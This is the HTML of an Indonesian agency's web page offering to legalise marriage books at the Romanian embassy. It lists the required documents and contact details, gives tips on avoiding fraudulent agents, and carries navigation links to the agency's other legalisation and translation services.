							<img loading="lazy" decoding="async" width="440" height="283" src="https://www.asahanjayaberkah.com/wp-content/uploads/2018/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Rumani-Asahan-Jaya-Berkah-440x283.jpg" class="attachment-medium size-medium wp-image-16275" alt="" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2018/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Rumani-Asahan-Jaya-Berkah-440x283.jpg 440w, https://www.asahanjayaberkah.com/wp-content/uploads/2018/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Rumani-Asahan-Jaya-Berkah.jpg 610w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Jasa Legalisasi Buku Nikah di Kedutaan Rumania</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-7bc2c6eb elementor-widget elementor-widget-text-editor" data-id="7bc2c6eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="text-align: justify;" data-original-attrs="{">
<div>
<div>
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif; color: #7a7a7a;">
<div>
<div><strong><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; text-align: center; color: #000000;">Persyaratan Legalisir Buku Nikah di Kedutaan <span style="font-size: 16px; font-family: arial, helvetica, sans-serif; text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;">Rumania</span></span></span></strong></div>
</div>
<div>
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;"> </div>
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; text-align: center; color: #000000;">1. Buku Nikah Asli Suami Istri</span></div>
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; text-align: center; color: #000000;">2. Copy Buku Nikah yang sudah dilegalisir oleh KUA</span></div>
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; text-align: center; color: #000000;">3, Copy KTP dan Paspor Suami Istri</span></div>
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; text-align: center; color: #000000;">4. Copy Akte Cerai (jika menikah dengan Duda/ Janda)</span></div>
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; text-align: center; color: #000000;">5. Copy Surat Mualaf (jika menikah dengan Non Muslim)</span></div>
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; text-align: center; color: #000000;">6. Copy Surat Ijin Menikah dari Kedutaan (jika menikah dengan WNA)</span></div>
</div>
</div>
</div>
</div>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-11395767 elementor-widget elementor-widget-text-editor" data-id="11395767" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="text-align: justify;" data-original-attrs="{"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">Bagi anda yang berada diluar kota tidak perlu datang ke Jakarta, Karena Legalisir Buku Nikah di Rumania </span><span style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">dapat diwakilkan kepada kami. Dokumen anda kirimkan melalui jasa Pos, TIKI, dan JNE. Agar aman dan sampai mohon kiriman diasuransikan. Gratis biaya kirim keseluruh Indonesia.</span></span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-5766d5b6 elementor-widget elementor-widget-text-editor" data-id="5766d5b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="text-align: justify;" data-original-attrs="{&quot;style&quot;:&quot;-webkit-text-stroke-width: 0px; orphans: 2; widows: 2;&quot;}"><span style="text-align: center; font-family: arial, helvetica, sans-serif; font-size: 16px;">Untuk </span><span style="font-family: arial, helvetica, sans-serif;">Informasi Mengenai Biaya Jasa Legalisir Buku Nikah di Kedutaan RumaniaSilakan Hubungi Kami Sekarang Juga</span><span style="font-family: Roboto, arial; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">  Juga</span><span style="text-align: center; font-family: arial, helvetica, sans-serif; font-size: 16px;">.</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-27cf309 elementor-widget elementor-widget-text-editor" data-id="27cf309" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div data-original-attrs="{&quot;style&quot;:&quot;-webkit-text-stroke-width: 0px; orphans: 2; widows: 2;&quot;}"><span style="font-weight: bold;">Telp/ WhatsApp :</span><span style="font-weight: bold;"> </span><span style="font-weight: bold; color: #0000ff;"><span style="color: #000000;">085281077379</span> </span>
<p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 16px; font-family: Roboto, arial;"><span style="font-weight: bold;">Telp/ WhatsApp : 087883830759</span></p>
<p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 16px; font-family: Roboto, arial;"><span style="font-weight: bold;">Email : asahanjayaberkah@gmail.com</span></p>
<p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 16px; font-family: Roboto, arial;"><span style="font-weight: bold;">Website : www.asahanjayaberkah.com</span></p>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-361468e9 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="361468e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				<b>CATATAN PENTING</b>				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39271c9c elementor-widget elementor-widget-text-editor" data-id="39271c9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><b>Jika anda ingin menggunakan Agen/ Biro Jasa LAIN Sebaiknya anda </b></p>
<p style="text-align: center;"><b>BACA TIPS AMAN berikut ini:<br /></b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-70621ba3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70621ba3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Hindari Menggunakan Jasa Perorangan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pastikan Agen yang anda gunakan memiliki Ijin Resmi</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pastikan Agen yang anda gunakan memiliki Kantor yang Jelas</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Jangan Mudah Percaya dengan Biaya Murah</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Jangan menggunakan agen yang minta DP/ Uang Muka</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Jangan mau diminta Biaya Tambahan, bayarlah sesuai Perjanjian Awal</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Jangan Bayar jika Dokumen tidak selesai di Kerjakan​</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Jangan menggunakan Agen yang Hanya menggunakan Nomer Handphone</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Minta Tanda Terima dan Copy KTP Agen yang menerima dokumen anda​​</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Jika anda berada diluar kota, minta kerabat anda yang tinggal di Jakarta untuk bertemu dengan Agen​</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Hindari bertemu di Jalan, Mall, Cafe, dan lain-lain. Usahakan datang dan bertemu langsung di Kantor.​</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Lapor kepada pihak berwajib jika anda menjadi korban penipuan</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-370cc303 elementor-widget elementor-widget-text-editor" data-id="370cc303" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><b>Untuk Bahan Pertimbangan Silakan Lihat Testimoni dari Client yang sudah menggunakan Jasa Kami<br /></b></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ba9ce37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ba9ce37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7762d0d8" data-id="7762d0d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11721aa1 elementor-widget elementor-widget-image" data-id="11721aa1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.google.com/search?q=asahan+jaya+berkah&#038;oq=asahan+jaya+berkah&#038;aqs=chrome..69i57j69i60l2j35i39j0j69i64.2264j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lkt=LocalPoiReviews&#038;trex=m_t:lcl_akp,rc_f:,rc_ludocids:14309739132268720108,rc_q:ASAHAN%2520JAYA%2520BERKAH,ru_q:ASAHAN">
							<img decoding="async" width="393" height="64" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Testimoni-Via-Hp.jpg" class="attachment-large size-large wp-image-13075" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22ec7c6e" data-id="22ec7c6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6853620a elementor-widget elementor-widget-image" data-id="6853620a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.google.com/search?q=asahan+jaya+berkah&#038;oq=asahan&#038;aqs=chrome.1.69i60j69i59j69i60l4.3527j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x2e698b442fb1af4b:0xc69667ecaf622fec,1,,," target="_blank">
							<img decoding="async" width="393" height="65" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Tetimoni-Via-Komputer.jpg" class="attachment-large size-large wp-image-13076" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4ae8cd1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ae8cd1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b40f96f" data-id="b40f96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae81689 elementor-widget elementor-widget-text-editor" data-id="ae81689" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><b>Jasa Terjemah Tersumpah<br /></b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7c7a79a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c7a79a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://asahanjayaberkah.com/jasa-terjemah-bahasa-arab/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Terjemah Bahasa Arab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://asahanjayaberkah.com/jasa-terjemah-bahasa-belanda/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Terjemah Bahasa Belanda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://asahanjayaberkah.com/jasa-terjemah-bahasa-inggris/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Terjemah Bahasa Inggris</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://asahanjayaberkah.com/jasa-terjemah-bahasa-jerman/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Terjemah Bahasa Jerman</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://asahanjayaberkah.com/jasa-terjemah-bahasa-mandarin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Terjemah Bahasa Mandarin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://asahanjayaberkah.com/jasa-terjemah-bahasa-perancis/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Terjemah Bahasa Perancis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-74fafc41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="74fafc41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c9e6c4c elementor-widget elementor-widget-text-editor" data-id="2c9e6c4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><b>Jasa Legalisasi di Kementerian<br /></b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-70e4a9a2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70e4a9a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-notaris/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Notaris Publik</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-dikti/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kemenristek DIKTI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kementerian-agama/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kementerian Agama</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kementerian-hukum-dan-ham/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kementerian Hukum dan HAM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kementerian-luar-negeri/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kementerian Luar Negeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a89a06 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a89a06" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3bbe5760 elementor-widget elementor-widget-text-editor" data-id="3bbe5760" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><b>Jasa Legalisasi di Kedutaan<br /></b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-80e06fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="80e06fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-australia/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Australia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-bahrain/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Bahrain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-belanda/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Belanda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-belgia/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Belgia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-bulgaria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Bulgaria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-ceko/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Ceko</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-china/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan China</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-denmark/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Denmark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-dubai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Dubai / UAE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-filipina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Filipina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-finlandia/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Finlandia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-india/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan India</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-iraq/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Iraq</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-jerman/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Jerman</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-jordania/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Jordania</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-korea-selatan/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Korea Selatan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-kuwait/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Kuwait</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-malaysia/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Malaysia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-mesir/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Mesir</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-norwegia/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Norwegia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-oman/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Oman</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-pakistan/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Pakistan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-perancis/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Perancis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-polandia/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Polandia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-qatar/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Qatar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-rumania/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Rumania</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-rusia/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Rusia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-serbia/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Serbia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-singapore/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Singapore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-spanyol/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Spanyol</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-taiwan/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Taiwan/ Teto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-thailand/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Thailand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-Turki/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Turki</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://asahanjayaberkah.com/jasa-legalisir-di-kedutaan-vietnam/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jasa Legalisir di Kedutaan Vietnam</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d4eb1fb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1d4eb1fb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
